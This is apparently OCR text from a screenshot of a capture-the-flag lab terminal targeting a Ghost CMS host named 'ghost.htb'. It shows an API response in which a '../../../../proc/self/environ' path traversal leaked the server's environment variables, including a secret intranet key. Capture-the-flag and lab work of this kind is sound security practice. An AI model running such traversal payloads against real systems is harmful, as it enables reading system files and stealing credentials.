 1 2 3 4
10.10.14.26
15:49
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
Trash
File System
Home
"twitter_image": null,
"twitter_title": null,
"twitter_description": null,
"meta_title": null,
"meta_description": null,
"email_subject": null,
"frontmatter": null,
"feature_image_alt": null,
"feature_image_caption": null
}
],
"meta": {
"pagination": {
"page": 1,
"limit": 15,
"pages": 1,
"total": 1,
"next": null,
"prev": null
},
"extra": {
"../../../../proc/self/environ": "HOSTNAME=26ae7990f3dd\u0000database__debug=false\u0000YARN_VERSION=1.22.19\u0000PWD=/v
ar/lib/ghost\u0000NODE_ENV=production\u0000database__connection__filename=content/data/ghost.db\u0000HOME=/home/node\u0000data
base__client=sqlite3\u0000url=http://ghost.htb\u0000DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe\u0000database__useNullAsDefault=true\u00
00GHOST_CONTENT=/var/lib/ghost/content\u0000SHLVL=0\u0000GHOST_CLI_VERSION=1.25.3\u0000GHOST_INSTALL=/var/lib/ghost\u0000PATH=
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000NODE_VERSION=18.19.0\u0000GHOST_VERSION=5.78.0\u0000"
}
}
}
➜ ghost